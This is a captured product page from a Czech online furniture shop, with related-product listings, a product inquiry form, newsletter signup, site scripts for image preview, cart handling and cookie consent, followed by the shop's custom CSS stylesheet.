<p>Zboží nám můžete do 14 dnů vrátit jednoduše a bez starostí.</p>
</div>
</div>
</div>
</div><!-- region tsc-0-1-0-0 end -->
    </div>
  </div>
</div>
<!--  content end --> 

  </div>

  <section  class="layer"   ><div class="container"><div class="container-inner">







<div class="products-list ">
  <div class="m-box"><h2 class="product-list-title"><span>Další zajímavé produkty</span></h2><div class="m-holder"> 
  
  
  
  

<div class="row source-type-5 product-block-wrapper">


  
  
    
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/stul-kulaty-skleneny-48-cm/" title="Stůl skleněný kulatý DS16999 - v48 x Ø50 cm"><img class="img-responsive img-center" alt="Stůl skleněný kulatý DS16999 - v48 x Ø50 cm" src="/resources/App/tiny/1649667439-57667a2663.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-1016933</span> 
        <h2 class="title "><a href="/stul-kulaty-skleneny-48-cm/" title="Stůl skleněný kulatý DS16999 - v48 x Ø50 cm">Stůl skleněný kulatý DS16999 - v48 x Ø50 cm</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">1 920,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        
        <figure><a href="/dreveny-stolek-eirik/" title="Dřevěný stolek Eirik, nohy natura - v40 x Ø60 cm - Bílá"><img class="img-responsive img-center" alt="Dřevěný stolek Eirik, nohy natura - v40 x Ø60 cm - Bílá" src="/resources/App/tiny/1485254944-eadd40c322.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-201588726</span> 
        <h2 class="title "><a href="/dreveny-stolek-eirik/" title="Dřevěný stolek Eirik, nohy natura - v40 x Ø60 cm - Bílá">Dřevěný stolek Eirik, nohy natura - v40 x Ø60 cm - Bílá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">1 920,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        <div class="box-round-tr">
          -11% 
        </div>
 
        <div class="statuses"><span class="label label-green label-id-2">Nové</span></div>
        <figure><a href="/konferencni-stolek-minot-oev45-x-60-cm-svetle-seda/" title="Konferenční stolek Minot - v45 x Ø60 cm - Světle šedá"><img class="img-responsive img-center" alt="Konferenční stolek Minot - v45 x Ø60 cm - Světle šedá" src="/resources/App/tiny/1724145165-fc0a1fb1e1.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-324298</span> 
        <h2 class="title "><a href="/konferencni-stolek-minot-oev45-x-60-cm-svetle-seda/" title="Konferenční stolek Minot - v45 x Ø60 cm - Světle šedá">Konferenční stolek Minot - v45 x Ø60 cm - Světle šedá</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price text-muted old-price">1 847,00 Kč</span> <span class="price new-price">1 628,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
  
    
    
    <div class="col-md-3 col-sm-4 col-xs-6 ">
      <div class="product-block label-block product-block-default  ">
        
        <div class="statuses"><span class="label label-green label-id-2">Nové</span></div>
        <figure><a href="/konferencni-stolek-velva-oev45-x-80-x-45-cm-terracotta/" title="Konferenční stolek Velva - v45 x 80 x 45 cm - Terracotta"><img class="img-responsive img-center" alt="Konferenční stolek Velva - v45 x 80 x 45 cm - Terracotta" src="/resources/App/tiny/1724156204-dbc1a68d93.jpg"></a> 
        </figure>
 <span class="prod-sku">Kód: CP-324310</span> 
        <h2 class="title "><a href="/konferencni-stolek-velva-oev45-x-80-x-45-cm-terracotta/" title="Konferenční stolek Velva - v45 x 80 x 45 cm - Terracotta">Konferenční stolek Velva - v45 x 80 x 45 cm - Terracotta</a></h2>
 
         
        <div class="footer">
          
          
          <div class="price-box">
            <span class="price new-price">1 726,00 Kč 
            </span> 
          </div>
 
          <div class="p-avail">
            
          </div>
 
        </div>
 
        
      </div>
 
    </div>
 
    
 
   </div>

  </div></div> 
</div>





<!-- region tsc-1464-5-0-0 end --></div></div></section><!-- region tsc-0-5-0-0 end -->




  <div class="footer-outer">
    <div class="infos">
  <div class="container">
    

<p> Potřebujete více informací? </p>
<div id="product-form" class="noprint">
	<h2>Otázka o produktu</h2>
	<form method="post" action="/obchod/stul-queen--v43-x-50-x-50-cm-cerna/" class="form-vertical" name="sendq">
		
		<fieldset>
			<div class="form-group">
				<label class="control-label" for="name"> Vaše jméno <font color="red">*</font> :</label>
					<input type="text" name="name" class="form-control required" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="phone">Telefon :</label>
					<input type="text" class="form-control" name="phone" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="email">Email <font color="red">*</font> :</label>
					<input type="text" class="form-control required email" name="email" value="" size="40">
			</div>
			<div class="form-group">
				<label class="control-label" for="request">Zpráva<font color="red">*</font> :</label>
					<textarea type="text" rows="6" name="request" class="form-control required">CP-10198701 - "Stůl Queen - v43 x 50 x 50 cm - Černá"
</textarea>
					<input type="hidden" value="sendq" name="ccsForm">
			</div>
		</fieldset>
		
		
		<div class="form-group">
				<input name="Button_DoSent" class="btn-primary btn" type="submit" value=" Odeslat ">
		</div>
		
	</form>
</div>

<!-- region tsc-0-6-0-0 end -->
  </div>
</div>

<div id="links">
  <div class="container">
    <div class="row">
              <div class="col-sm-3 col-md-3">
        <h4>Naše nabídka</h4>
        <ul class="f-l">
          <li><a href="/nabytek/"
            title="Nábytek - barové židle, jídelní židle, křesla, lavice a taburety, stoly, sedací vaky, komody, police, stoly, dětský nábytek">Nábytek</a>
          </li>
          <li><a href="/kancelarsky-nabytek/"
            title="Kancelářský nábytek - kancelářská křesla, kancelářské židle, konferenční židle">Kancelářský
            nábytek</a>
          </li>
          <li><a href="/svitidla/"
            title="Svítidla - stropní svítidla, stolní lampy, stojací lampy">Svítidla</a></li>
          <li><a href="/doplnky/" title="Bytové doplňky - věšákové stěny, paravány, zrcadla, stojany na palivové dřevo">Doplňky</a>
          </li>
          <li><a href="/akce/" title="Nabídka zlevněných produktů a produktů v akci za výhodné ceny.">Akciová nabídka</a>
          </li>
          <li><a href="/novinky/" title="Nejnovější produkty v naší nabídce.">Novinky</a>
          </li>
         </ul>
       <div class="footer-contact">
                 <i class="icon-info-sign"></i>   +421 911 020 327 </i><br>
                 <i class="icon-envelope-alt"></i>   info@design-shop.cz</b>  
       </div>
                <br> <br> <br><br>


<!-- Begin MailChimp Signup Form -->      
<div id="footer-newsletter">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Email" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
      <br></div>
<!--End mc_embed_signup-->
          

      <div class="col-sm-3 col-md-3">
        <h4>Informace</h4>
        <ul class="f-l">
          <li><a href="/informace-o-nakupu/">Informace o nákupu</a></li>
          <li><a href="/inspirace-a-realizace/">Reference a inspirace</a></li>
          <li><a href="/doprava-a-platby-cz/">Doprava a platby</a></li>
          <li><a href="/tos-cz/">Obchodní podmínky</a></li>
		  <li><a href="/privacy-policy-cs/" title="Ochrana osobních údajů">Ochrana osobních údajů</a></li>
          <li><a href="/reklamacny-formular-cz/">Reklamace</a></li>
          <li><a href="/vratenie-tovaru-formular-cz/">Vrácení zboží</a></li>
          <li><a href="/kontakty/">Kontakt</a></li>
        </ul>
        <br>
      </div>

      <div class="col-sm-3 col-md-3"><h4>Bezpečné nakupování</h4><a href="http://www.bezpecnynakup.sk/certified_shops.aspx" target="_blank"
                   title="Jsme certifikováni Slovenskou asociací pro elektronický obchod.">
<img src="/Themes/design-shop/images/bezpecny-nakup.png" alt="Jsme certifikováni Slovenskou asociací pro elektronický obchod." width="150" /></a>
               <br><br><br>
                <h4>Pro vaši zahradu</h4>
<a href="http://www.gardeneshop.cz/" target="_blank"
                   title="Gardeneshop.cz - zahradní nábytek a doplňky." alt="Garden-shop.sk - záhradný nábytok, záhradné doplnky."><img
                        src="/Themes/design-shop/images/gs-cz-footer-logo.png"
                        alt="Gardeneshop.cz - zahradní nábytek a doplňky." width="150" /></a>          
        <br><br><br>
      </div>
      <div class="col-sm-3 col-md-3">
          <h4>Online platby</h4>
<a href="/doprava-a-platby-cz/#platby"><img src="/Themes/design-shop/images/online-platby.png" title="Možnosti platby na našich stránkách" alt="Možnosti platby na našich stránkách" width="200" ></a>
          <br><br><br>
        <h4>Jazyk</h4>
        <div id="language"><a href="http://www.design-shop.sk">Slovensky</a>
			        <br><br>
			</div>
		  <!-- 
			 <h4>Facebook</h4>
        <a href="https://www.facebook.com/Designeshop/" target="_blank" title="Design-shop.cz na Facebook"><i
          class="icon-facebook-sign"></i>/Designeshop</a>
        
        <br> -->
      </div>
    </div>
    <div class="row">
      <div class="col-sm-3 col-md-3">
        

      </div>
    </div>
  </div>
</div>

<!-- Begin MailChimp Signup Form -->
<div id="mailchimp">
  <div class="wrapper" style="margin:0 auto">
    <form action="https://design-shop.us2.list-manage.com/subscribe/post" method="POST">
      <input type="hidden" name="u" value="8e2edbe621e644e4f59cf9144">
      <input type="hidden" name="id" value="20edb8b39f">
      <div id="mc_embed_signup_scroll">
        <h4>Newsletter novinky & speciální nabídky</h4>
        <div class="wrapper-signup">
          <input type="email" SIZE="30" value="Vaše emailová adresa" name="MERGE0" class="" id="MERGE0" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">
          <label for="mce-EMAIL"></label>
          <!-- <p><a href="http://us2.campaign-archive2.com/home/?u=8e2edbe621e644e4f59cf9144&id=20edb8b39f" title="View previous campaigns">View previous campaigns.</a></p>-->
          <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display:none"></div>
            <div class="response" id="mce-success-response" style="display:none"></div>
          </div>
          <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
          <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8e2edbe621e644e4f59cf9144_20edb8b39f" tabindex="-1" value=""></div>
          <input type="submit" value="Přihlásit" name="subscribe" id="mc-embedded-subscribe" class="button">  
        </div>
      </div>
  </div>
  </form>
</div>
<!--End mc_embed_signup-->



    

<div class="copyright-outer copyright-default" >

  <div class="copyright-inner container">

    <div class="row">

      <div class="col-md-12">
			<div class="text-center">
            	<img src="/Themes/design-shop/images/ds_logo_cz.png" />
              <div>
              &copy;<span >2026</span>
              </div>
                
            </div>
      </div>
      
      
    </div>
  </div>

	

</div>

  </div>


</div>

<!-- scripts start --> 
<script src="/Themes/design-shop/scripts/rt-cs.js?v=20260123155149"  ></script> 

<script src="/lib/functions.php?v=1&amp;storeid=2&amp;locale=cs" type="text/javascript"></script>
<script src="/lib/form.plugin.js?v=2"></script>
			<script>
this.imagePreview = function (folder) {

    var xOffset = 10;
    var yOffset = 10;

    $("a.img-preview").hover(function (e) {


            $("body").append("<p id='preview'><img src='" + $(this).find("img").attr("src").replace(folder, "/small/") + "' alt='Image preview' /></p>");
            $("#preview")
                .css("top", (e.pageY - xOffset) + "px")
                .css("left", (e.pageX + yOffset) + "px")
                .fadeIn("fast");
        },

        function () {
            $("#preview").remove();
        });

    $("a.img-preview").mousemove(function (e) {
        $("#preview")
            .css("top", (e.pageY - xOffset) + "px")
            .css("left", (e.pageX + yOffset) + "px");
    });

};

				$(document).ready(function() { 
    if(tgrGetScreenWidth() > 767){
		imagePreview('tiny');
	}
  })</script><script>

var isBuyAble = true;
function onCartSendSubmit(){ 
	if(!isBuyAble){ 
		alert("Produkt není dostupný.");
		 return false;
	}
 	if( !onValidateFormBase() ){
		 return false; }
	
	 
	callAjaxAddToBasket(); return false; 
	
} 
var pictureSize = 'medium'; 

$("#quantity").TouchSpin({ min: 1, max: 500, step: 1, verticalbuttons: false, buttondown_txt: "&#8722;", buttonup_txt: "+", buttondown_class: "btn btn-default bootstrap-touchspin-down", buttonup_class: "btn btn-default bootstrap-touchspin-up" });</script><!-- scripts end -->





<div class="text-center margin-top-20 margin-botton-20">
    <a class="cookie-reinit" href="javascript:void(0)"><small>Nastavení cookies</small></a>
    <br>
</div>

<script>

var cookieOptions = {
        cookieTypes: [
{
                    type: "Analytické",
                    value: "analytics",
                    description: "Umožňují počítat návštěvy a zdroje návštěvnosti. Díky těmto souborům je známo, které stránky jsou populárnější a jak se na ně návštěvníci pohybují. Všechny informace, které tyto cookies shromažďují, jsou anonymní."
        },{
                    type: "Marketingové",
                    value: "marketing",
                    description: "Marketingové cookie mohou prostřednictvím naší stránky používat naši reklamní partneři. Používají se k vytvoření profilu vašich zájmů na základě informací o stránkách, které si prohlížíte, což zahrnuje jedinečnou identifikaci vašeho prohlížeče a koncového zařízení. Pokud tyto cookie nepovolíte, stále se vám ve vašem prohlížeči budou zobrazovat základní reklamy, které nejsou založeny na vašich zájmech."
        },{
                    type: "Reklamní údaje",
                    value: "user_data",
                    description: "Souhlasím se zasíláním údajů souvisejících s inzercí společnosti Google."
        },{
                    type: "Přizpůsobené reklamy Google",
                    value: "personalization",
                    description: "Souhlasím s používáním personalizovaných reklam. Tyto reklamy jsou přizpůsobeny konkrétním preferencím, chování a vlastnostem uživatelů. Google shromažďuje údaje o aktivitách uživatelů online, jako jsou vyhledávání, navštívené webové stránky, kliknutí a online nákupy, aby lépe porozuměl jejich zájmům a preferencím."
        },{
                    type: "Ostatní",
                    value: "others",
                    description: "Tyto soubory jsou cookies třetích stran. Shromažďují informace o používání webové stránky, zajišťují funkčnost různých nástrojů (například prohlížení YouTube videí, sdílení příspěvků na sociálních sítích) a lepší uživatelskou zkušenost."
        }                                
            ],
        title: "Naše stránka používá soubory cookies",
        link: "/cookies-cs/",
        message: "Pro poskytování lepších služeb používáme cookies. Jsou to malé soubory ukládané do prohlížeče. Podle nich stránka ví, které stránky jste navštívili, zda jste přihlášeni, jak stránku správně zobrazit a pod. Klepnutím na Přijmout všechny vyjádříte souhlas s používáním cookies.",
        moreInfoLabel: "Více informací",
        topPosition: "fixed",
        cookieTypesTitle: "Vyberte cookies, které chcete přijmout",
        fixedCookieTypeLabel:"Nezbytné",
        advancedBtnLabel: "Nastavení ",
        acceptBtnLabel: "Uložit nastavení",
        acceptAllBtnLabel: "Přijmout všechny",
        denyBtnLabel: "Odmítnout"

}




    $("body").ihavecookies(cookieOptions);
    $(".cookie-reinit").on("click", function(){
        window.scrollTo({top: 0});
        $("body").ihavecookies(cookieOptions, "reinit");
    });






</script>
    
<a href="#" class="scroll-to-top btn btn-primary" role="button" aria-label="Nahoru" style="display: none;">
  <span class="icon-arrow-up" aria-hidden="true"></span>
  <span class="sr-only">Nahoru</span>
</a>
    <!-- 0.10592198371887 --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.design-shop.cz/Themes/design-shop/styles/custom.css?v=20260123155149
body_size: 7916
content:
@media (min-width: 768px) {
.zoznam-produktov .col-sm-4 {
    width: 25%;
  height: auto!important;
  }
}


.product-block figure {background: none!important}
.product-block span.label-invisible, .product-block div.label-invisible, .label-info.label-invisible, .prod-status.label-invisible, .prod-form .label-info.label-invisible {display: none!important}

.items-masonry .unpublished {
    display: none;
}

/* Hide "Uvod" breadcrumb item */
.breadcrumb.bc li.first {
    display: none;
}

/* BEGIN site /motivy-a-kolekcie-vliesovych-tapiet/*/
.motivy-tapiet, .kolekcie-tapiet {
    margin-top: 10px;
}


.motivy-tapiet .row, .kolekcie-tapiet .row .highlight{
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img, .kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button, .kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover, .kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

/* END site /motivy-a-kolekcie-vliesovych-tapiet/*/

@media (min-width: 768px) and (max-width: 1200px) {
  .item-masonry.col-3 {
    width: 33.3%;
  }
}

.item-masonry h2{
    color:#FFF!Important;
	font-size:15px;
    font-weight: bold;
}



.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;     
}

    
.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;   
    
}

.nav.navbar-nav img {margin-right: 10px;}
.dropdown-menu li a, .yamm-fw .dropdown-menu li a {
    height: auto;
    align-content:center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu li a {
    padding-left: 15px;
}

    
.dropdown-menu li a:hover, .yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s; 
    color: #333;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {border-left:1px solid #eee;   }

/* Subcategory images inside each grid */
ul.list-unstyled > li:not(.title) img {
display: none;
}



/* Optional hover effect */
ul.list-unstyled > li:not(.title) img:hover {
    transform: scale(1.05);
    opacity: 1;
}


/* BEGIN Skupina produktov Labels */

.availability-label .stock-amount {
  display: none;
}

.availability-label::after {
  content: ""; /* nothing added, keeps text clean */
}


.product-availability, .prod-delivery  {
    color: #000;
    background: none!important;
    font-weight: bold;
    font-size: 12px;
    color: rgb(138, 184, 46);
    background-color: rgb(245, 250, 235)!important;
    border-radius: 5px;
}

.prod-form .label-info {
    display: block;
    float: left;
    padding:5px!important;
    font-size:13px;
}

.product-block .statuses {
    margin-left: 3px;
    display: flex;
}
	
.product-block span.label {
    padding:2px 4px;
    backdrop-filter: blur(5px);
    margin-right: 5px;
    }
	
	
.product-block span.label-green, .product-block div.label-green, .label-info.label-green, .prod-status.label-green, .prod-form .label-info.label-green {
    background-color: rgba(156, 207, 49, .6);
    font-weight: normal;
}

.product-block span.label-gray, .product-block div.label-gray, .label-info.label-gray, .prod-status.label-gray {
    background-color: rgba(34, 34, 34, .2);
    font-weight: normal;
}

.product-block span.label-red, .product-block div.label-red, .label-info.label-red, .prod-status.label-red, .prod-form .label-info.label-red, .price-sale-perc, .prod-status.label-avaib-22, .product-block .btn-video {
    background-color: rgba(207, 48, 77, .5);
    font-weight: normal;
    border: none;
}

    
.product-block span.label-transparent, .product-block div.label-transparent, .label-info.label-transparent, .prod-status.label-transparent, .prod-form .label-info.label-transparent {
    white-space: normal;
    max-width: 70%;
    background-color: rgba(207, 48, 77, .6);
    font-weight: normal;
}

.product-block span.label-blue, .product-block div.label-blue, .label-info.label-blue, .prod-status.label-blue, .prod-form .label-info.label-blue {
    background-color: rgba(50, 175, 227, .7);
    font-weight: normal;
}

.product-block span.label-white, .product-block div.label-white, .label-info.label-white, .prod-status.label-white, .prod-form .label-info.label-white {
    background-color: rgba(244, 243, 238, .5)!important;
    font-weight: normal;
    color:#333;
}
	
.box-round-tr {
    color: white;
    position: absolute;
    top: 14px;
    right: 10px;
    background-color: rgba(207, 48, 77, .7);
    margin-top: 0px;
    border-radius: 2px;
    height: 23px;
    width: 40px;
    vertical-align: middle;
    line-height: 15px;
    z-index: 1;
    display: none;
    text-align: center;
    font-weight: normal;
    font-size: 11px;
    padding: 5px 7px;
	display: none!important;
}







.mfp-title {display:none;}
.form-control.input-mini {width:100%}
#carousel-1662 {display:block;}
#block-1680 {display:block;overflow:hidden}

.topbar {
    min-height: 35px !important;
    line-height: 35px;
}

.topbar a:hover {
    color: #FFF;
    transition: all 0.3s ease 0s;
    text-decoration: none;
}
.prod-sku {display: none !important;}


.infos-inn a {
  padding: 7px;
  display:block;
  float:right;
  border: 1px solid #4b4b49!important;
  margin-top: 30px;
  font-size: 14px;
  font-weight: normal;
  border-radius: 3px;
}

.item-color img {padding-right:10px;padding-left:10px;}

.item-caption, .item-caption:not(:empty) {
    background: linear-gradient(135deg, rgba(46, 46, 46, 0.7), rgba(46, 46, 46, 0.45));
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color:#FFF;
}

.item-caption h2{
	color: #fff;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
}

.owl-carousel .product-block .footer {
    padding-top: 6px;
}

.owl-carousel .product-block .title {
    margin: 0;
}

.owl-carousel .product-block .price-box {
    display: flex;
    align-items: baseline;
    gap: 4px;
    flex-wrap: wrap;
}

.owl-carousel .product-block .price-box .old-price,
.owl-carousel .product-block .price-box .price-old {
    display: inline-block;
    width: auto;
    white-space: nowrap;
}

/* Owl-carousel: ak je stara cena, zvyrazni novu */
.owl-carousel .product-block .price-box .new-price {
    color: #e00e00 !important;
}

/* Ak nie je stara cena, nechaj default farbu */
.owl-carousel .product-block .price-box .new-price:only-child {
    color: inherit !important;
}

.owl-carousel .product-block:hover {
    filter: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: rgba(34, 34, 34, 0.25);
}

/* Item-caption v masonry gride - jemny prechod a blur */
.grid-masonry .item-caption,
.grid-masonry-padding .item-caption {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.75) 0%, rgba(46, 46, 46, 0.55) 45%, rgba(46, 46, 46, 0.2) 70%, rgba(46, 46, 46, 0) 100%);
    color: #fff;
    padding: 6px 15px;
    font-weight: 400;
    font-size: 11px;
    letter-spacing: 0.02em;
    border-radius: 4px;
    box-shadow: none;
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

.scroll-to-top {
    bottom:90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,.15);
    right:17px;
}

@media (max-width: 768px) {
  .scroll-to-top {
    display: none !important;
  }
}

.scroll-to-top:hover {
    background-color: #222222;
    border: 1px solid #e1e1e1;
    }
    
.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
    }

.detail #quantity {
    text-align: center;
}

.infos p {
    padding-top: 15px;
}
#links img {
    padding-top: 5px!important;
}

.label.product-availability.label-info.prod-status.label-avaib-2,.prod-status.label-avaib-22 {
color: #000;
  background: none !important;
  font-weight: bold;
  text-transform: uppercase;
  border-bottom: 1px dashed #4b4b49;
  border-top: 1px dashed #4b4b49;
  font-size: 12px !important;
}

.modal-dialog .modal-content a {color:white;padding:12px;}

.link-remove.btn.btn-default.btn-xs {border:none;}
.icon-remove-sign {
    font-size: 18px;
    vertical-align:middle;
    padding-right: 5px;
}

.infos-inn a:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;  
    text-decoration: none;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.pagination > li > a, .pagination > li > span {
    background: none;
    border: none;
    color:#5B5B5B;
    font-size:15px!important;
}

 .pagination > .active
    {font-weight: bold;font-size: 20px;}

.more-views img {
  padding-bottom: 5px!important;
}

.prod-spec strong {
  font-weight: bold !important;
}

.product-block .title a {
     display: block;
     height: 29px;
     overflow: hidden;}

/* cookie message begin */

#gdpr-cookie-message-wrapper.fixed {
  width: 100% !important;
  height: 100% !important;
  margin: 0 auto !important;
  position: fixed !important;
  top: 0 !important;
  left: 0 !important;
  background-color: rgba(0,0,0,0.5) !important;
  z-index: 2000000000 !important;
  overflow-y: auto !important;
  backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
  font-weight: bold;
}

#gdpr-cookie-message.fixed {
  padding:20px!important;
  overflow: scroll;
  max-height: fit-content;
  border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
  display:flex;
  float: left;
  margin-top: 10px;
}

button#gdpr-cookie-deny {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept{
  background-color: #222;
  border: 2px solid #222;
  margin-top: 0;
  font-weight: normal;
  padding:15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
  background: white;
  color: #333;
  border: 1px solid #333;
  margin-right: 5px;
  padding-left: 9px;
  font-size: 14px;
  padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label{ 
  font-weight:normal;
  font-size:15px;
}

#gdpr-cookie-message p, #gdpr-cookie-message ul {
  padding-left: 0;
}

/* cookie message end */

.filter-h .btn-filter {
	background: rgb(153, 204, 51, .9);
	color:#FFF;
	margin: 0 auto;
	display: flex;
	padding: 10px 25px;
	border-radius: 5px;
    text-transform: uppercase;
}

.filter-h .btn-filter::after {
    font-family: FontAwesome;
    content: "\f0b0";
    display: inline-block;
    padding-right: 5px;
    vertical-align: middle;
    margin-left: 10px;
}

.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 10px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.thumbnail-left .media-title {
    font-weight:normal;
    font-size: 15px;
    
}

.category-list h2.media-heading {
    font-size: 15px;
}


.category-list .thumbnail-left:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.intro {
border-top: 1px dashed  #4b4b49;
  margin-top: 20px;
  padding-top: 20px;
}


.dropdown-menu .icon-check-empty{
   padding-right: 10px;
}

.dropdown-menu {
  min-width: 250px;
}

.dropdown-menu td{
  height: 70px;
}

.noUi-handle {
    background: #4b4b49;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
  padding: 15px;
  background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  margin: 0 auto;
  width: 100%;
  border-radius:5px;
}

.e-comm .panel-title [type="radio"] {
  margin-right: 20px;
}

.e-comm .panel-title label {
  width: auto !important;
  display: flex;
  line-height: 40px;
  margin-bottom: 0;
}

.noUi-connect {
    background: #adadad;
}

.label-carousel {
    font-size: 15px;
}

ul.nav-wizard {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li {
    background-color: #fafafa;
    border: 1px solid #f5f5f5;
}

ul.nav-wizard .active ~ li::after {
    border-left: 16px solid #fafafa;
}

ul.nav-wizard li::before {
    border-left: 16px solid #ddd;
}

#discount_code {
    text-align: left;
    width:auto;
}

.cart-items-number {
    padding: 3px 5px;
}

.mini-cart-info .table-condensed a {
    font-size: 12px
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee
}

.cart #Button_AddDiscount, .cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    width: 100%
}
@media screen and (max-width: 540px) {
.delivery-payment .col-md-4 {
    display:none;
}
    }



.e-comm .checkbox input[type="checkbox"] {margin-right:15px}

.btn-default {padding:12px;}
.next-action.margin-bottom-20 {margin-bottom: 0}


.cart .table-bordered, .cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5
}



.cart .table-bordered, .cart .table-bordered td {
    vertical-align: middle;
}

